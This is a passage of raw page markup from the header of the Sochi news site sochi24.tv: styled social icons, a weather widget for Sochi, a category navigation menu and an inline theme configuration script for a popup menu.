svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons few-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">5.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39679";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7936";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 